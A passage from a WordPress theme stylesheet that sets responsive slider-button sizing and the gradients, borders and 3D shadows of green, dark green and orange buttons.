.rev_slider .button.button-3d:active, .ls-container .button.button-3d:active {
	top: 2px;
}
.rev_slider .button .fusion-button-text-left, .ls-container .button .fusion-button-text-left {
	padding-left: 32px;
}
.rev_slider .button .fusion-button-text-right, .ls-container .button .fusion-button-text-right {
	padding-right: 32px;
}
.rev_slider .button .button-icon-divider-left, .ls-container .button .button-icon-divider-left {
	padding: 0 10px;
}
.rev_slider .button .button-icon-divider-right, .ls-container .button .button-icon-divider-right {
	padding: 0 10px;
}
.rev_slider .button .button-icon-divider-left i, .ls-container .button .button-icon-divider-left i, .rev_slider .button .button-icon-divider-right i, .ls-container .button .button-icon-divider-right i {
	top: 50%;
	margin-top: -6px;
	display: block;
}
.rev_slider .button.button-3d:active, .ls-container .button.button-3d:active {
	top: 2px !important;
}
.rev_slider .button span, .ls-container .button span {
	font-size: 10px !important;
}
}

@media only screen and (max-width: 640px) {
.fusion-header .searchform, .widget_icl_lang_sel_widget {
	float: none !important;
	width: auto !important;
}
.widget_icl_lang_sel_widget {
	padding: 0 !important;
	margin-top: 0px !important;
}
.rev_slider .button, .ls-container .button {
	padding: 0 20px;
	line-height: 20px;
	font-size: 10px;
	font-size: 10px !important;
	line-height: 20px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
	padding-left: 10px !important;
	padding-right: 10px !important;
}
.rev_slider .button.button-3d:active, .ls-container .button.button-3d:active {
	top: 2px;
}
.rev_slider .button .fusion-button-text-left, .ls-container .button .fusion-button-text-left {
	padding-left: 32px;
}
.rev_slider .button .fusion-button-text-right, .ls-container .button .fusion-button-text-right {
	padding-right: 32px;
}
.rev_slider .button .button-icon-divider-left, .ls-container .button .button-icon-divider-left {
	padding: 0 11px;
}
.rev_slider .button .button-icon-divider-right, .ls-container .button .button-icon-divider-right {
	padding: 0 11px;
}
.rev_slider .button .button-icon-divider-left i, .ls-container .button .button-icon-divider-left i, .rev_slider .button .button-icon-divider-right i, .ls-container .button .button-icon-divider-right i {
	top: 50%;
	margin-top: -5px;
	display: block;
}
.rev_slider .button.button-3d:active, .ls-container .button.button-3d:active {
	top: 2px !important;
}
.rev_slider .button span, .ls-container .button span {
	font-size: 10px !important;
}
}
button.fusion-button.button-3d:active {
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
}
.button-icon-left {
	margin-right: 10px;
}
.button-icon-right {
	margin-left: 10px;
}
.button-icon-divider-left, .button-icon-divider-right {
	display: inline-block;
	position: absolute;
	top: 0;
	height: 100%;
}
.button-icon-divider-left i, .button-icon-divider-right i {
	position: relative;
}
.button-icon-divider-left {
	left: 0;
	border-right: 1px solid;
}
.button-icon-divider-right {
	right: 0;
	border-left: 1px solid;
}
.fusion-button.button-green, .fusion-button.button-green.wpcf7-submit, .button.green {
	background: #d1e990;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#aad75d), to(#d1e990));
	background-image: -webkit-linear-gradient(bottom, #aad75d, #d1e990);
	background-image: -moz-linear-gradient(bottom, #aad75d, #d1e990);
	background-image: -o-linear-gradient(bottom, #aad75d, #d1e990);
	background-image: linear-gradient(to top, #aad75d, #d1e990);
	border: 1px solid #9dba60;
	color: #54770f;
}
.fusion-button.button-green .button-icon-divider-left, .fusion-button.button-green.wpcf7-submit .button-icon-divider-left, .button.green .button-icon-divider-left, .fusion-button.button-green .button-icon-divider-right, .fusion-button.button-green.wpcf7-submit .button-icon-divider-right, .button.green .button-icon-divider-right {
	border-color: #9dba60;
}
.fusion-button.button-green:hover, .fusion-button.button-green.wpcf7-submit:hover, .button.green:hover, .fusion-button.button-green:focus, .fusion-button.button-green.wpcf7-submit:focus, .button.green:focus, .fusion-button.button-green:active, .fusion-button.button-green.wpcf7-submit:active, .button.green:active {
	background: #aad75d;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#d1e990), to(#aad75d));
	background-image: -webkit-linear-gradient(bottom, #d1e990, #aad75d);
	background-image: -moz-linear-gradient(bottom, #d1e990, #aad75d);
	background-image: -o-linear-gradient(bottom, #d1e990, #aad75d);
	background-image: linear-gradient(to top, #d1e990, #aad75d);
	border: 1px solid #9dba60;
	color: #54770f;
}
.fusion-button.button-green:hover .button-icon-divider-left, .fusion-button.button-green.wpcf7-submit:hover .button-icon-divider-left, .button.green:hover .button-icon-divider-left, .fusion-button.button-green:focus .button-icon-divider-left, .fusion-button.button-green.wpcf7-submit:focus .button-icon-divider-left, .button.green:focus .button-icon-divider-left, .fusion-button.button-green:active .button-icon-divider-left, .fusion-button.button-green.wpcf7-submit:active .button-icon-divider-left, .button.green:active .button-icon-divider-left, .fusion-button.button-green:hover .button-icon-divider-right, .fusion-button.button-green.wpcf7-submit:hover .button-icon-divider-right, .button.green:hover .button-icon-divider-right, .fusion-button.button-green:focus .button-icon-divider-right, .fusion-button.button-green.wpcf7-submit:focus .button-icon-divider-right, .button.green:focus .button-icon-divider-right, .fusion-button.button-green:active .button-icon-divider-right, .fusion-button.button-green.wpcf7-submit:active .button-icon-divider-right, .button.green:active .button-icon-divider-right {
	border-color: #9dba60;
}
.no-cssgradients .fusion-button.button-green:hover, .no-cssgradients .fusion-button.button-green.wpcf7-submit:hover, .no-cssgradients .button.green:hover, .no-cssgradients .fusion-button.button-green:focus, .no-cssgradients .fusion-button.button-green.wpcf7-submit:focus, .no-cssgradients .button.green:focus, .no-cssgradients .fusion-button.button-green:active, .no-cssgradients .fusion-button.button-green.wpcf7-submit:active, .no-cssgradients .button.green:active {
	background-color: #AAD75D;
}
.no-cssgradients .fusion-button.button-green, .no-cssgradients .fusion-button.button-green.wpcf7-submit, .no-cssgradients .button.green {
	background-color: #D1E990;
}
.fusion-button.button-green.button-3d.fusion-button-small, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-small, .button.green.button-3d.fusion-button-small, .fusion-button.button-green.button-3d.button-small, .fusion-button.button-green.wpcf7-submit.button-3d.button-small, .button.green.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.fusion-button-small:active, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-small:active, .button.green.button-3d.fusion-button-small:active, .fusion-button.button-green.button-3d.button-small:active, .fusion-button.button-green.wpcf7-submit.button-3d.button-small:active, .button.green.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.fusion-button-medium, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-medium, .button.green.button-3d.fusion-button-medium, .fusion-button.button-green.button-3d.button-medium, .fusion-button.button-green.wpcf7-submit.button-3d.button-medium, .button.green.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.fusion-button-medium:active, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-medium:active, .button.green.button-3d.fusion-button-medium:active, .fusion-button.button-green.button-3d.button-medium:active, .fusion-button.button-green.wpcf7-submit.button-3d.button-medium:active, .button.green.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.fusion-button-large, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-large, .button.green.button-3d.fusion-button-large, .fusion-button.button-green.button-3d.button-large, .fusion-button.button-green.wpcf7-submit.button-3d.button-large, .button.green.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.fusion-button-large:active, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-large:active, .button.green.button-3d.fusion-button-large:active, .fusion-button.button-green.button-3d.button-large:active, .fusion-button.button-green.wpcf7-submit.button-3d.button-large:active, .button.green.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.fusion-button-xlarge, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-xlarge, .button.green.button-3d.fusion-button-xlarge, .fusion-button.button-green.button-3d.button-xlarge, .fusion-button.button-green.wpcf7-submit.button-3d.button-xlarge, .button.green.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.fusion-button-xlarge:active, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.green.button-3d.fusion-button-xlarge:active, .fusion-button.button-green.button-3d.button-xlarge:active, .fusion-button.button-green.wpcf7-submit.button-3d.button-xlarge:active, .button.green.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen, .fusion-button.button-darkgreen.wpcf7-submit, .button.darkgreen {
	background: #d0e0a5;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#a8c76a), to(#d0e0a5));
	background-image: -webkit-linear-gradient(bottom, #a8c76a, #d0e0a5);
	background-image: -moz-linear-gradient(bottom, #a8c76a, #d0e0a5);
	background-image: -o-linear-gradient(bottom, #a8c76a, #d0e0a5);
	background-image: linear-gradient(to top, #a8c76a, #d0e0a5);
	border: 1px solid #9dba60;
	color: #54770f;
}
.fusion-button.button-darkgreen .button-icon-divider-left, .fusion-button.button-darkgreen.wpcf7-submit .button-icon-divider-left, .button.darkgreen .button-icon-divider-left, .fusion-button.button-darkgreen .button-icon-divider-right, .fusion-button.button-darkgreen.wpcf7-submit .button-icon-divider-right, .button.darkgreen .button-icon-divider-right {
	border-color: #9dba60;
}
.fusion-button.button-darkgreen:hover, .fusion-button.button-darkgreen.wpcf7-submit:hover, .button.darkgreen:hover, .fusion-button.button-darkgreen:focus, .fusion-button.button-darkgreen.wpcf7-submit:focus, .button.darkgreen:focus, .fusion-button.button-darkgreen:active, .fusion-button.button-darkgreen.wpcf7-submit:active, .button.darkgreen:active {
	background: #a8c76a;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#d0e0a5), to(#a8c76a));
	background-image: -webkit-linear-gradient(bottom, #d0e0a5, #a8c76a);
	background-image: -moz-linear-gradient(bottom, #d0e0a5, #a8c76a);
	background-image: -o-linear-gradient(bottom, #d0e0a5, #a8c76a);
	background-image: linear-gradient(to top, #d0e0a5, #a8c76a);
	border: 1px solid #9dba60;
	color: #54770f;
}
.fusion-button.button-darkgreen:hover .button-icon-divider-left, .fusion-button.button-darkgreen.wpcf7-submit:hover .button-icon-divider-left, .button.darkgreen:hover .button-icon-divider-left, .fusion-button.button-darkgreen:focus .button-icon-divider-left, .fusion-button.button-darkgreen.wpcf7-submit:focus .button-icon-divider-left, .button.darkgreen:focus .button-icon-divider-left, .fusion-button.button-darkgreen:active .button-icon-divider-left, .fusion-button.button-darkgreen.wpcf7-submit:active .button-icon-divider-left, .button.darkgreen:active .button-icon-divider-left, .fusion-button.button-darkgreen:hover .button-icon-divider-right, .fusion-button.button-darkgreen.wpcf7-submit:hover .button-icon-divider-right, .button.darkgreen:hover .button-icon-divider-right, .fusion-button.button-darkgreen:focus .button-icon-divider-right, .fusion-button.button-darkgreen.wpcf7-submit:focus .button-icon-divider-right, .button.darkgreen:focus .button-icon-divider-right, .fusion-button.button-darkgreen:active .button-icon-divider-right, .fusion-button.button-darkgreen.wpcf7-submit:active .button-icon-divider-right, .button.darkgreen:active .button-icon-divider-right {
	border-color: #9dba60;
}
.no-cssgradients .fusion-button.button-darkgreen:hover, .no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit:hover, .no-cssgradients .button.darkgreen:hover, .no-cssgradients .fusion-button.button-darkgreen:focus, .no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit:focus, .no-cssgradients .button.darkgreen:focus, .no-cssgradients .fusion-button.button-darkgreen:active, .no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit:active, .no-cssgradients .button.darkgreen:active {
	background-color: #a8c76a;
}
.no-cssgradients .fusion-button.button-darkgreen, .no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit, .no-cssgradients .button.darkgreen {
	background-color: #d0e0a5;
}
.fusion-button.button-darkgreen.button-3d.fusion-button-small, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-small, .button.darkgreen.button-3d.fusion-button-small, .fusion-button.button-darkgreen.button-3d.button-small, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-small, .button.darkgreen.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.fusion-button-small:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-small:active, .button.darkgreen.button-3d.fusion-button-small:active, .fusion-button.button-darkgreen.button-3d.button-small:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-small:active, .button.darkgreen.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.fusion-button-medium, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-medium, .button.darkgreen.button-3d.fusion-button-medium, .fusion-button.button-darkgreen.button-3d.button-medium, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-medium, .button.darkgreen.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.fusion-button-medium:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-medium:active, .button.darkgreen.button-3d.fusion-button-medium:active, .fusion-button.button-darkgreen.button-3d.button-medium:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-medium:active, .button.darkgreen.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.fusion-button-large, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-large, .button.darkgreen.button-3d.fusion-button-large, .fusion-button.button-darkgreen.button-3d.button-large, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-large, .button.darkgreen.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.fusion-button-large:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-large:active, .button.darkgreen.button-3d.fusion-button-large:active, .fusion-button.button-darkgreen.button-3d.button-large:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-large:active, .button.darkgreen.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.fusion-button-xlarge, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-xlarge, .button.darkgreen.button-3d.fusion-button-xlarge, .fusion-button.button-darkgreen.button-3d.button-xlarge, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-xlarge, .button.darkgreen.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.fusion-button-xlarge:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.darkgreen.button-3d.fusion-button-xlarge:active, .fusion-button.button-darkgreen.button-3d.button-xlarge:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-xlarge:active, .button.darkgreen.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange, .fusion-button.button-orange.wpcf7-submit, .button.orange {
	background: #fbdc86;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#f8bf56), to(#fbdc86));
	background-image: -webkit-linear-gradient(bottom, #f8bf56, #fbdc86);
	background-image: -moz-linear-gradient(bottom, #f8bf56, #fbdc86);
	background-image: -o-linear-gradient(bottom, #f8bf56, #fbdc86);
	background-image: linear-gradient(to top, #f8bf56, #fbdc86);
	border: 1px solid #c0830b;
	color: #c0830b;
}
.fusion-button.button-orange .button-icon-divider-left, .fusion-button.button-orange.wpcf7-submit .button-icon-divider-left, .button.orange .button-icon-divider-left, .fusion-button.button-orange .button-icon-divider-right, .fusion-button.button-orange.wpcf7-submit .button-icon-divider-right, .button.orange .button-icon-divider-right {
	border-color: #c0830b;
}
.fusion-button.button-orange:hover, .fusion-button.button-orange.wpcf7-submit:hover, .button.orange:hover, .fusion-button.button-orange:focus, .fusion-button.button-orange.wpcf7-submit:focus, .button.orange:focus, .fusion-button.button-orange:active, .fusion-button.button-orange.wpcf7-submit:active, .button.orange:active {
	background: #f8bf56;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fbdc86), to(#f8bf56));
	background-image: -webkit-linear-gradient(bottom, #fbdc86, #f8bf56);
	background-image: -moz-linear-gradient(bottom, #fbdc86, #f8bf56);
	background-image: -o-linear-gradient(bottom, #fbdc86, #f8bf56);
	background-image: linear-gradient(to top, #fbdc86, #f8bf56);
	border: 1px solid #c0830b;
	color: #c0830b;
}
.fusion-button.button-orange:hover .button-icon-divider-left, .fusion-button.button-orange.wpcf7-submit:hover .button-icon-divider-left, .button.orange:hover .button-icon-divider-left, .fusion-button.button-orange:focus .button-icon-divider-left, .fusion-button.button-orange.wpcf7-submit:focus .button-icon-divider-left, .button.orange:focus .button-icon-divider-left, .fusion-button.button-orange:active .button-icon-divider-left, .fusion-button.button-orange.wpcf7-submit:active .button-icon-divider-left, .button.orange:active .button-icon-divider-left, .fusion-button.button-orange:hover .button-icon-divider-right, .fusion-button.button-orange.wpcf7-submit:hover .button-icon-divider-right, .button.orange:hover .button-icon-divider-right, .fusion-button.button-orange:focus .button-icon-divider-right, .fusion-button.button-orange.wpcf7-submit:focus .button-icon-divider-right, .button.orange:focus .button-icon-divider-right, .fusion-button.button-orange:active .button-icon-divider-right, .fusion-button.button-orange.wpcf7-submit:active .button-icon-divider-right, .button.orange:active .button-icon-divider-right {
	border-color: #c0830b;
}
.no-cssgradients .fusion-button.button-orange:hover, .no-cssgradients .fusion-button.button-orange.wpcf7-submit:hover, .no-cssgradients .button.orange:hover, .no-cssgradients .fusion-button.button-orange:focus, .no-cssgradients .fusion-button.button-orange.wpcf7-submit:focus, .no-cssgradients .button.orange:focus, .no-cssgradients .fusion-button.button-orange:active, .no-cssgradients .fusion-button.button-orange.wpcf7-submit:active, .no-cssgradients .button.orange:active {
	background-color: #f8bf56;
}
.no-cssgradients .fusion-button.button-orange, .no-cssgradients .fusion-button.button-orange.wpcf7-submit, .no-cssgradients .button.orange {
	background-color: #fbdc86;
}
.fusion-button.button-orange.button-3d.fusion-button-small, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-small, .button.orange.button-3d.fusion-button-small, .fusion-button.button-orange.button-3d.button-small, .fusion-button.button-orange.wpcf7-submit.button-3d.button-small, .button.orange.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.fusion-button-small:active, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-small:active, .button.orange.button-3d.fusion-button-small:active, .fusion-button.button-orange.button-3d.button-small:active, .fusion-button.button-orange.wpcf7-submit.button-3d.button-small:active, .button.orange.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.fusion-button-medium, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-medium, .button.orange.button-3d.fusion-button-medium, .fusion-button.button-orange.button-3d.button-medium, .fusion-button.button-orange.wpcf7-submit.button-3d.button-medium, .button.orange.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.fusion-button-medium:active, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-medium:active, .button.orange.button-3d.fusion-button-medium:active, .fusion-button.button-orange.button-3d.button-medium:active, .fusion-button.button-orange.wpcf7-submit.button-3d.button-medium:active, .button.orange.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.fusion-button-large, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-large, .button.orange.button-3d.fusion-button-large, .fusion-button.button-orange.button-3d.button-large, .fusion-button.button-orange.wpcf7-submit.button-3d.button-large, .button.orange.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.fusion-button-large:active, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-large:active, .button.orange.button-3d.fusion-button-large:active, .fusion-button.button-orange.button-3d.button-large:active, .fusion-button.button-orange.wpcf7-submit.button-3d.button-large:active, .button.orange.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.fusion-button-xlarge, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-xlarge, .button.orange.button-3d.fusion-button-xlarge, .fusion-button.button-orange.button-3d.button-xlarge, .fusion-button.button-orange.wpcf7-submit.button-3d.button-xlarge, .button.orange.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
